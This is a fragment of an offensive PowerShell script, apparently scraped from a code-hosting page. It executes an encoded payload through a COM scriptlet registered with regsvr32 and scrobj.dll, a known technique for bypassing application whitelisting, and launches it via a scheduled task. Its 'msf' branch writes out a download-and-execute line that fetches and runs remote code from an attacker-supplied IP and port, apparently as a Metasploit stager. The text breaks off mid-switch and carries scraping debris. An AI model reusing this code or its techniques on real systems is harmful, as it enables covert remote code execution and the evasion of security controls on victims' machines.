| ps = 'powershell.exe -ep bypass -enc '; |
| c = "$base64string"; |
| r = new ActiveXObject("WScript.Shell").Run(ps + c,0,true); |
| ]]> |
| </script> |
| </registration> |
| </scriptlet> |
| "@ |
| #echo $Tempfile |
| $MSFsManifest = $env:Temp + "\scripttemp.tks" |
| Remove-Item $MSFsManifest |
| #echo $MSFsManifest |
| $Tempfile / Out-File $MSFsManifest -Encoding Unicode |
| $Cmd="<Command>regsvr32.exe</Command>" |
| $Cmdlines=("<Arguments>/u /s /i:"+"""$MSFsManifest"""+" scrobj.dll</Arguments>") |
| #echo $cmd |
| #echo $cmdlines |
| Schtasks-exec $cmd $Cmdlines |
| } |
| switch($method) |
| { |
| "msf" |
| { |
| $MSFscript = |
| @" |
| `$n=new-object net.webclient;`$n.proxy=[Net.WebRequest]::GetSystemWebProxy();`$n.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX `$n.downloadstring('http://$("$Ip"+":"+"$Port")/'); |
| "@ |
| Create-Regscript |
| #Schtasks-exec $cmd $Cmdlines |
| } |
| "cmd" |
| { |
5/6